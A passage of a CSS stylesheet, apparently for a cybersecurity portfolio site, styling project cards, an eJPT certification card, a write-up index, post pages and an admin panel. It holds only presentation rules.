    letter-spacing: .06em
}

.feat-title {
    font-family: var(--display);
    font-size: 1.7rem;
    font-weight: 700;
    letter-spacing: -.02em;
    color: var(--text-bright);
    line-height: 1.1
}

.feat-desc {
    font-size: .95rem;
    color: var(--text-dim);
    line-height: 1.7;
    flex: 1
}

.feat-tags {
    display: flex;
    flex-wrap: wrap;
    gap: .4rem
}

.feat-tags span {
    font-family: var(--mono);
    font-size: .62rem;
    letter-spacing: .04em;
    color: var(--text);
    padding: .25rem .6rem;
    border: 1px solid var(--border);
    border-radius: 100px
}

.feat-foot {
    display: flex;
    align-items: center;
    gap: 1.25rem;
    margin-top: .35rem;
    padding-top: 1.1rem;
    border-top: 1px solid var(--border-soft)
}

.feat-cta {
    font-family: var(--mono);
    font-size: .74rem;
    font-weight: 600;
    color: var(--brand);
    display: inline-flex;
    align-items: center;
    gap: .4rem
}

.feat-cta .arrow {
    transition: transform .2s
}

.feat-card:hover .feat-cta .arrow {
    transform: translateX(4px)
}

.feat-links {
    margin-left: auto;
    display: flex;
    gap: 1rem;
    font-family: var(--mono);
    font-size: .68rem
}

.feat-links a {
    color: var(--text-dim);
    text-decoration: none;
    transition: color .2s;
    z-index: 2;
    position: relative
}

.feat-links a:hover {
    color: var(--text-bright)
}

.feat-price {
    font-family: var(--mono);
    font-size: .66rem;
    color: var(--brand);
    border: 1px solid color-mix(in srgb, var(--brand) 30%, transparent);
    background: color-mix(in srgb, var(--brand) 8%, transparent);
    padding: .2rem .55rem;
    border-radius: 100px
}

/* ---------- EJPT ---------- */
.ejpt-card {
    background: var(--bg-panel);
    border: 1px solid var(--border);
    border-radius: 14px;
    padding: 2.5rem;
    display: grid;
    grid-template-columns: 1fr auto;
    gap: 2.5rem;
    align-items: center
}

.ejpt-title {
    font-family: var(--display);
    font-size: 1.5rem;
    font-weight: 700;
    letter-spacing: -.02em;
    color: var(--text-bright);
    margin-bottom: .5rem
}

.ejpt-sub {
    font-family: var(--mono);
    font-size: .72rem;
    color: var(--accent);
    letter-spacing: .06em;
    margin-bottom: 1.25rem
}

.ejpt-desc {
    font-size: .95rem;
    color: var(--text-dim);
    line-height: 1.75;
    margin-bottom: 1.25rem
}

.ejpt-topics {
    display: flex;
    flex-wrap: wrap;
    gap: .5rem
}

.tt {
    font-family: var(--mono);
    font-size: .64rem;
    padding: .28rem .7rem;
    border: 1px solid var(--border);
    color: var(--text);
    border-radius: 100px;
    letter-spacing: .03em
}

.ejpt-badge-box {
    text-align: center;
    min-width: 150px
}

.ejpt-badge-icon {
    width: 108px;
    height: 108px;
    margin: 0 auto 1rem;
    border-radius: 50%;
    background: radial-gradient(circle at 30% 30%, rgba(227, 179, 78, .18), transparent 70%);
    border: 1px solid var(--accent-line);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 2.6rem
}

.ejpt-badge-label {
    font-family: var(--mono);
    font-size: .66rem;
    color: var(--accent);
    letter-spacing: .1em;
    text-transform: uppercase
}

a.ejpt-badge-box {
    text-decoration: none;
    display: block;
    transition: transform .2s
}

a.ejpt-badge-box:hover { transform: translateY(-3px) }

a.ejpt-badge-box:hover .ejpt-badge-icon {
    border-color: var(--accent);
    box-shadow: 0 0 24px rgba(227, 179, 78, .15)
}

.ejpt-verify {
    display: inline-flex;
    align-items: center;
    gap: .4rem;
    margin-top: 1.5rem;
    font-family: var(--mono);
    font-size: .72rem;
    color: var(--accent);
    text-decoration: none;
    border: 1px solid var(--accent-line);
    padding: .5rem 1.1rem;
    border-radius: 100px;
    transition: background .2s, transform .2s
}

.ejpt-verify:hover {
    background: var(--accent-soft);
    transform: translateY(-1px)
}

/* ---------- WRITEUP INDEX (clean list) ---------- */
.filters {
    display: flex;
    flex-wrap: wrap;
    gap: .5rem;
    margin-bottom: 2rem
}

.filter-btn {
    font-family: var(--mono);
    font-size: .64rem;
    letter-spacing: .05em;
    padding: .35rem .8rem;
    border-radius: 100px;
    cursor: pointer;
    transition: all .2s;
    border: 1px solid var(--border);
    background: transparent;
    color: var(--text-dim)
}

.filter-btn:hover {
    color: var(--text);
    border-color: var(--text-faint)
}

.filter-btn.active {
    border-color: var(--accent-line);
    color: var(--accent);
    background: var(--accent-soft)
}

.ag {
    display: flex;
    flex-direction: column;
    border-top: 1px solid var(--border-soft)
}

/* each writeup = a scannable row */
.ac {
    display: grid;
    grid-template-columns: 88px 1fr auto;
    gap: 1.5rem;
    align-items: baseline;
    padding: 1.4rem .5rem;
    border-bottom: 1px solid var(--border-soft);
    text-decoration: none;
    transition: background .2s, padding .2s;
    position: relative
}

.ac::before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 2px;
    background: var(--accent);
    transform: scaleY(0);
    transform-origin: top;
    transition: transform .2s
}

.ac:hover {
    background: linear-gradient(90deg, var(--bg-panel), transparent);
    padding-left: 1rem
}

.ac:hover::before {
    transform: scaleY(1)
}

.ac .adate {
    font-family: var(--mono);
    font-size: .68rem;
    color: var(--text-faint);
    font-variant-numeric: tabular-nums;
    padding-top: .2rem
}

.ac-main {
    display: flex;
    flex-direction: column;
    gap: .5rem;
    min-width: 0
}

.ac-top {
    display: flex;
    align-items: center;
    gap: .75rem;
    flex-wrap: wrap
}

.atitle {
    font-size: 1.02rem;
    font-weight: 600;
    color: var(--text-bright);
    line-height: 1.35;
    letter-spacing: -.01em
}

.ac:hover .atitle {
    color: var(--accent)
}

.adesc {
    font-size: .875rem;
    color: var(--text-dim);
    line-height: 1.6
}

.atags {
    display: flex;
    flex-wrap: wrap;
    gap: .8rem;
    margin-top: .15rem
}

.tag {
    font-family: var(--mono);
    font-size: .62rem;
    color: var(--text-faint);
    letter-spacing: .03em
}

.tag::before {
    content: '#';
    opacity: .55
}

.cat-badge {
    font-family: var(--mono);
    font-size: .6rem;
    letter-spacing: .1em;
    text-transform: uppercase;
    padding: .18rem .55rem;
    border-radius: 100px;
    display: inline-block;
    width: fit-content;
    white-space: nowrap
}

.aarrow {
    font-family: var(--mono);
    font-size: .72rem;
    color: var(--accent);
    opacity: 0;
    transform: translateX(-4px);
    transition: all .2s;
    align-self: center;
    white-space: nowrap
}

.ac:hover .aarrow {
    opacity: 1;
    transform: translateX(0)
}

/* ---------- PROJECTS ---------- */
.pg {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
    gap: 1rem
}

.pc {
    background: var(--bg-panel);
    border: 1px solid var(--border);
    border-radius: 12px;
    padding: 1.6rem;
    text-decoration: none;
    transition: all .2s;
    display: flex;
    flex-direction: column;
    gap: .7rem
}

.pc:hover {
    border-color: var(--text-faint);
    transform: translateY(-2px)
}

.ph {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    gap: 1rem
}

.pi {
    font-size: 1.35rem;
    line-height: 1;
    filter: grayscale(.15)
}

.pl {
    font-family: var(--mono);
    font-size: .62rem;
    color: var(--text-dim);
    display: flex;
    align-items: center;
    gap: .35rem
}

.ld {
    width: 8px;
    height: 8px;
    border-radius: 50%
}

.lang-python { background: #3572a5 }
.lang-html { background: #e44b23 }
.lang-md { background: #6a7684 }

.pn {
    font-family: var(--display);
    font-size: 1.05rem;
    font-weight: 700;
    color: var(--text-bright);
    letter-spacing: -.01em
}

.pd {
    font-size: .875rem;
    color: var(--text-dim);
    line-height: 1.6
}

/* ---------- SKILLS ---------- */
.sg {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
    gap: 1rem
}

.sk {
    background: var(--bg-panel);
    border: 1px solid var(--border);
    border-radius: 12px;
    padding: 1.5rem
}

.skt {
    font-family: var(--mono);
    font-size: .7rem;
    color: var(--accent);
    letter-spacing: .1em;
    text-transform: uppercase;
    margin-bottom: 1.1rem;
    padding-bottom: .75rem;
    border-bottom: 1px solid var(--border-soft)
}

.skl {
    list-style: none;
    display: flex;
    flex-direction: column;
    gap: .6rem
}

.ski {
    display: flex;
    align-items: center;
    gap: .7rem;
    font-size: .9rem;
    color: var(--text)
}

.ski::before {
    content: '';
    width: 5px;
    height: 5px;
    border-radius: 50%;
    background: var(--accent);
    flex-shrink: 0;
    opacity: .7
}

/* ---------- CONTACT ---------- */
.cs {
    padding: 6rem var(--pad);
    border-top: 1px solid var(--border-soft);
    text-align: center;
    max-width: var(--maxw);
    margin: 0 auto
}

.ct {
    font-family: var(--display);
    font-size: clamp(2.2rem, 5vw, 3.4rem);
    font-weight: 800;
    color: var(--text-bright);
    letter-spacing: -.03em;
    margin-bottom: 1rem
}

.csub {
    font-size: 1.05rem;
    color: var(--text-dim);
    margin-bottom: 2.5rem;
    max-width: 480px;
    margin-left: auto;
    margin-right: auto
}

.cl {
    display: flex;
    justify-content: center;
    gap: 1rem;
    flex-wrap: wrap
}

/* ---------- FOOTER ---------- */
footer {
    border-top: 1px solid var(--border-soft);
    padding: 1.75rem var(--pad);
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: var(--maxw);
    margin: 0 auto
}

footer span {
    font-family: var(--mono);
    font-size: .66rem;
    color: var(--text-faint)
}

.fa { color: var(--accent) }

/* ---------- ANIM ---------- */
.fi {
    opacity: 0;
    transform: translateY(16px);
    animation: fu .7s cubic-bezier(.2, .6, .2, 1) forwards
}

.fi:nth-child(2) { animation-delay: .06s }
.fi:nth-child(3) { animation-delay: .12s }
.fi:nth-child(4) { animation-delay: .18s }
.fi:nth-child(5) { animation-delay: .24s }

@keyframes fu {
    to { opacity: 1; transform: translateY(0) }
}

@media (prefers-reduced-motion: reduce) {
    * { animation: none !important; transition: none !important; scroll-behavior: auto !important }
    .fi { opacity: 1; transform: none }
}

/* ============================================================
   POST PAGE
   ============================================================ */
.post-page { padding-top: 4rem }

.pb {
    display: inline-flex;
    align-items: center;
    gap: .5rem;
    font-family: var(--mono);
    font-size: .72rem;
    color: var(--text-dim);
    cursor: pointer;
    padding: 1.75rem var(--pad) 0;
    letter-spacing: .04em;
    transition: color .2s;
    text-decoration: none
}

.pb:hover { color: var(--accent) }

.pc2 {
    max-width: 760px;
    margin: 0 auto;
    padding: 2rem var(--pad) 6rem
}

.ph2 {
    margin-bottom: 3rem;
    padding-bottom: 2rem;
    border-bottom: 1px solid var(--border)
}

.pm {
    display: flex;
    align-items: center;
    gap: 1rem;
    margin-bottom: 1.25rem;
    flex-wrap: wrap
}

.pdate {
    font-family: var(--mono);
    font-size: .68rem;
    color: var(--text-faint)
}

.ph1 {
    font-family: var(--display);
    font-size: clamp(2rem, 4.5vw, 3rem);
    font-weight: 800;
    color: var(--text-bright);
    letter-spacing: -.03em;
    line-height: 1.08;
    margin-bottom: 1.4rem;
    text-wrap: balance
}

.psum {
    font-size: 1.05rem;
    color: var(--text-dim);
    line-height: 1.75;
    padding-left: 1.25rem;
    border-left: 2px solid var(--accent-line)
}

.ptr {
    display: flex;
    flex-wrap: wrap;
    gap: .5rem;
    margin-top: 1.5rem
}

/* POST CONTENT */
.post-content {
    font-size: 1.05rem;
    line-height: 1.85;
    color: var(--text)
}

.post-content > *:first-child { margin-top: 0 }

.post-content h2 {
    font-family: var(--display);
    font-size: 1.55rem;
    font-weight: 700;
    color: var(--text-bright);
    margin: 3rem 0 1.1rem;
    letter-spacing: -.02em;
    text-wrap: balance
}

.post-content h3 {
    font-size: 1.15rem;
    font-weight: 600;
    color: var(--accent);
    margin: 2.25rem 0 .75rem
}

.post-content p { margin-bottom: 1.35rem }

.post-content ul,
.post-content ol {
    padding-left: 1.4rem;
    margin-bottom: 1.35rem
}

.post-content li { margin-bottom: .5rem }

.post-content li::marker { color: var(--accent) }

.post-content code {
    font-family: var(--mono);
    font-size: .84rem;
    background: var(--bg-raised);
    color: var(--accent);
    padding: .15rem .45rem;
    border-radius: 4px;
    border: 1px solid var(--border-soft)
}

.post-content pre {
    background: var(--bg-panel);
    border: 1px solid var(--border);
    border-radius: 10px;
    padding: 1.25rem 1.4rem;
    overflow-x: auto;
    margin-bottom: 1.6rem
}

.post-content pre code {
    background: none;
    border: none;
    padding: 0;
    color: var(--text-bright);
    font-size: .82rem;
    line-height: 1.7
}

.post-content blockquote {
    border-left: 3px solid var(--accent);
    padding: .85rem 1.35rem;
    background: var(--bg-panel);
    margin: 1.75rem 0;
    border-radius: 0 8px 8px 0
}

.post-content blockquote p {
    margin: 0;
    color: var(--text);
}

.post-content strong {
    color: var(--text-bright);
    font-weight: 600
}

.post-content a {
    color: var(--accent);
    text-decoration: underline;
    text-decoration-color: var(--accent-line);
    text-underline-offset: 3px
}

.post-content hr {
    border: none;
    border-top: 1px solid var(--border);
    margin: 2.75rem 0
}

/* article figures (screenshots) */
.post-content figure {
    margin: 2rem 0
}

.post-content figure img {
    width: 100%;
    display: block;
    border: 1px solid var(--border);
    border-radius: 10px;
    background: var(--bg)
}

.post-content figcaption {
    font-family: var(--mono);
    font-size: .68rem;
    color: var(--text-faint);
    margin-top: .7rem;
    text-align: center;
    letter-spacing: .02em
}

/* callout used inside flagship articles */
.callout {
    display: flex;
    gap: 1rem;
    background: var(--bg-panel);
    border: 1px solid var(--border);
    border-left: 3px solid var(--accent);
    border-radius: 0 10px 10px 0;
    padding: 1.1rem 1.35rem;
    margin: 1.75rem 0;
    font-size: .95rem;
    color: var(--text-dim);
    line-height: 1.7
}

.callout .ico { font-size: 1.1rem; line-height: 1.5 }

/* CTA block inside articles */
.art-cta {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    gap: 1.25rem;
    background: var(--bg-panel);
    border: 1px solid var(--border);
    border-radius: 12px;
    padding: 1.75rem 2rem;
    margin: 2.5rem 0
}

.art-cta .txt strong {
    display: block;
    font-family: var(--display);
    font-size: 1.15rem;
    color: var(--text-bright);
    margin-bottom: .25rem
}

.art-cta .txt span {
    font-size: .9rem;
    color: var(--text-dim)
}

.art-cta .acts {
    display: flex;
    gap: .75rem;
    flex-wrap: wrap
}

/* ============================================================
   ADMIN PANEL
   ============================================================ */
.adm-btn {
    position: fixed;
    bottom: 1.5rem;
    right: 1.5rem;
    z-index: 500;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: var(--bg-raised);
    border: 1px solid var(--border);
    color: var(--text-dim);
    font-size: 1rem;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all .2s;
    opacity: .3
}

.adm-btn:hover {
    opacity: 1;
    border-color: var(--accent);
    color: var(--accent)
}

.adm-ov {
    display: none;
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, .92);
    z-index: 600;
    backdrop-filter: blur(8px);
    overflow-y: auto
}

.adm-ov.open { display: block }

.adm-inner {
    max-width: 760px;
    margin: 0 auto;
    padding: 2rem 1rem
}

.adm-panel {
    background: var(--bg-panel);
    border: 1px solid var(--border);
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 1.5rem
}

.adm-hdr {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1.25rem 1.75rem;
    border-bottom: 1px solid var(--border)
}

.adm-ttl {
    font-family: var(--mono);
    font-size: .78rem;
    color: var(--accent);
    letter-spacing: .1em;
    text-transform: uppercase
}

.adm-x {
    background: none;
    border: none;
    color: var(--text-dim);
    cursor: pointer;
    font-size: 1.2rem;
    padding: .25rem;
    line-height: 1
}

.adm-x:hover { color: var(--llmreaper) }

.adm-tabs {
    display: flex;
    border-bottom: 1px solid var(--border)
}

.adm-tab {
    font-family: var(--mono);
    font-size: .65rem;
    letter-spacing: .08em;
    text-transform: uppercase;
    padding: .85rem 1.5rem;
    cursor: pointer;
    color: var(--text-dim);
    border-bottom: 2px solid transparent;
    margin-bottom: -1px;
    transition: all .2s;
    background: none;
    border-top: none;
    border-left: none;
    border-right: none
}

.adm-tab:hover { color: var(--text) }

.adm-tab.active {
    color: var(--accent);
    border-bottom-color: var(--accent)
}

.adm-body { padding: 1.75rem }

.tab-content { display: none }
.tab-content.active { display: block }

.f { margin-bottom: 1rem }

.f label {
    display: block;
    font-family: var(--mono);
    font-size: .62rem;
    color: var(--text-dim);
    letter-spacing: .08em;
    text-transform: uppercase;
    margin-bottom: .4rem
}

.f input,
.f select,
.f textarea {
    width: 100%;
    background: var(--bg-raised);
    border: 1px solid var(--border);
    color: var(--text-bright);
    font-family: var(--mono);
    font-size: .8rem;
    padding: .6rem .85rem;
    border-radius: 6px;
    outline: none;
    transition: border-color .2s
}

.f input:focus,
.f select:focus,
.f textarea:focus { border-color: var(--accent) }

.f textarea { resize: vertical; line-height: 1.6 }
.f select option { background: var(--bg-raised) }

.fr {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 1rem
}

.fr3 {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 1rem
}

.tnote {
    font-family: var(--mono);
    font-size: .6rem;
    color: var(--text-dim);
    margin-top: .3rem;
    line-height: 1.6
}

.tnote a { color: var(--accent) }

.adm-acts {
    display: flex;
    gap: .75rem;
    margin-top: 1.5rem;
    flex-wrap: wrap
}

.msg {
    font-family: var(--mono);
    font-size: .72rem;
    margin-top: .75rem;
    padding: .6rem .85rem;
    border-radius: 6px;
    display: none
}

.msg.ok {
    background: rgba(46, 204, 113, .1);
    color: var(--nexhunt);
    border: 1px solid rgba(46, 204, 113, .3);
    display: block
}

.msg.err {
    background: rgba(241, 73, 99, .1);
    color: var(--llmreaper);
    border: 1px solid rgba(241, 73, 99, .3);
    display: block
}

.msg.load {
    background: var(--accent-soft);
    color: var(--accent);
    border: 1px solid var(--accent-line);
    display: block
}

.hint {
    font-family: var(--mono);
    font-size: .58rem;
    color: var(--text-dim);
    margin-top: .3rem;
    line-height: 1.7
}

.hint code {
    background: var(--bg-raised);
    padding: .1rem .3rem;
    border-radius: 3px;
    color: var(--accent)
}

.color-row {
    display: flex;
    flex-wrap: wrap;
    gap: .4rem;
    margin-top: .5rem
}

.color-swatch {
    width: 24px;
    height: 24px;
    border-radius: 6px;
    cursor: pointer;
    border: 2px solid transparent;
    transition: all .15s
}

.color-swatch:hover,
.color-swatch.sel {
    border-color: var(--text-bright);
    transform: scale(1.15)
}

.cat-list {
    display: flex;
    flex-direction: column;
    gap: .6rem;
    margin-bottom: 1.5rem
}

.cat-row {
    display: flex;
    align-items: center;
    gap: .75rem;
    padding: .6rem .85rem;
    background: var(--bg-raised);
    border-radius: 6px;
    border: 1px solid var(--border)
}

.cat-color-dot {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    flex-shrink: 0
}

.cat-name {
    font-family: var(--mono);
    font-size: .75rem;
    color: var(--text-bright);
    flex: 1
}

.cat-id {
    font-family: var(--mono);
    font-size: .62rem;
    color: var(--text-dim)
}

.post-list {
    display: flex;
    flex-direction: column;
    gap: .6rem;
    margin-bottom: 1rem
}

.post-row {
    display: flex;
    align-items: center;
    gap: .75rem;
    padding: .7rem .85rem;
    background: var(--bg-raised);
    border-radius: 6px;
    border: 1px solid var(--border)
}

.post-row-title {
    font-family: var(--mono);
    font-size: .75rem;
    color: var(--text-bright);
    flex: 1;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.post-row-date {
    font-family: var(--mono);
    font-size: .6rem;
    color: var(--text-dim);
    flex-shrink: 0
}

.tok-section {
    background: var(--bg-raised);
    border: 1px solid var(--border);
    border-radius: 10px;
    padding: 1.25rem;
    margin-bottom: 1.5rem
}

.tok-label {
    font-family: var(--mono);
    font-size: .62rem;
    color: var(--text-dim);
    letter-spacing: .08em;
    text-transform: uppercase;
    margin-bottom: .5rem
}

.tok-row { display: flex; gap: .5rem }

.tok-row input {
    flex: 1;
    background: var(--bg-panel);
    border: 1px solid var(--border);
    color: var(--text-bright);
    font-family: var(--mono);
    font-size: .75rem;
    padding: .5rem .75rem;
    border-radius: 6px;
    outline: none
}

.tok-row input:focus { border-color: var(--accent) }

.tok-ok {
    font-family: var(--mono);
    font-size: .6rem;
    color: var(--nexhunt);
    margin-top: .35rem
}

.adm-sep {
    border: none;
    border-top: 1px solid var(--border);
    margin: 1.25rem 0
}

/* ---------- FOUNDER (SentinelSec) ---------- */
.founder {
    display: grid;
    grid-template-columns: auto 1fr auto;
    gap: 1.75rem;
    align-items: center;
    background: linear-gradient(120deg, var(--accent-soft), transparent 55%), var(--bg-panel);
    border: 1px solid var(--border);
    border-radius: 14px;
    padding: 1.9rem 2rem;
    text-decoration: none;
    transition: border-color .25s, transform .25s
}

.founder:hover {
    border-color: var(--accent-line);
    transform: translateY(-2px)
}

.founder-mark {
    width: 64px;
    height: 64px;
    flex-shrink: 0
}

.founder-mark svg { width: 100%; height: 100% }

.founder .txt .role {
    font-family: var(--mono);
    font-size: .66rem;
    letter-spacing: .14em;
    text-transform: uppercase;
    color: var(--accent);
    margin-bottom: .4rem
}

.founder .txt h3 {
    font-family: var(--display);
    font-size: 1.5rem;
    font-weight: 700;
    letter-spacing: -.02em;
    color: var(--text-bright);
    margin-bottom: .4rem
}

.founder .txt p {
    font-size: .95rem;
    color: var(--text-dim);
    line-height: 1.65;
    max-width: 62ch
}

.founder .go2 {
    font-family: var(--mono);
    font-size: .74rem;
    color: var(--accent);
    white-space: nowrap;
    display: inline-flex;
    align-items: center;
    gap: .4rem
}

.founder:hover .go2 .arrow { transform: translateX(4px) }
.founder .go2 .arrow { transition: transform .2s }

/* ---------- STACK / LOGO STRIP ---------- */
.logo-strip {
    display: flex;
    flex-wrap: wrap;
    gap: .6rem
}

.logo-chip {
    display: inline-flex;
    align-items: center;
    gap: .55rem;
    padding: .5rem .9rem .5rem .7rem;
    border: 1px solid var(--border);
    border-radius: 100px;
    background: var(--bg-panel);
    font-family: var(--mono);
    font-size: .72rem;
    color: var(--text);
    text-decoration: none;
    transition: border-color .2s, background .2s, transform .2s
}

.logo-chip:hover {
    border-color: color-mix(in srgb, var(--lc, var(--accent)) 55%, var(--border));
    background: var(--bg-raised);
    transform: translateY(-1px)
}

.logo-chip .ic {
    width: 18px;
    height: 18px;
    flex-shrink: 0;
    display: inline-flex;
    align-items: center;
    justify-content: center
}

.logo-chip .ic svg { width: 100%; height: 100% }

.logo-chip .ic .d {
    width: 9px;
    height: 9px;
    border-radius: 50%;
    background: var(--lc, var(--accent))
}

/* ---------- RESPONSIVE ---------- */
@media (max-width: 980px) {
    .hero-inner {
        grid-template-columns: 1fr;
        gap: 2.5rem
    }
    .hero-panel { max-width: 480px }
    .founder {
        grid-template-columns: auto 1fr;
        gap: 1.25rem
    }
    .founder .go2 { display: none }
}

@media (max-width: 900px) {
    .feat-card { grid-template-columns: 1fr }
    .feat-media {
        min-height: 200px;
        border-right: none;
        border-bottom: 1px solid var(--border-soft)
    }
    .feat-media img { position: relative; height: 240px }
    .feat-media::after { display: none }
}

@media (max-width: 768px) {
    :root { --pad: 1.4rem }

    nav { padding: 1rem 1.4rem }
    .nav-links { display: none }

    .hero { padding: 8rem 1.4rem 3rem; min-height: 88vh }

    .ejpt-card { grid-template-columns: 1fr; gap: 1.75rem }
    .ejpt-badge-box { display: none }

    .ac {
        grid-template-columns: 1fr;
        gap: .6rem;
        padding: 1.25rem .25rem
    }
    .ac .adate { order: -1; padding-top: 0 }
    .aarrow { display: none }

    .art-cta { flex-direction: column; align-items: flex-start }

    footer { flex-direction: column; gap: .5rem; text-align: center }

    .adm-inner { padding: 1rem .5rem }
    .fr, .fr3 { grid-template-columns: 1fr }
    .feat-foot { flex-wrap: wrap }
    .feat-links { margin-left: 0 }
}

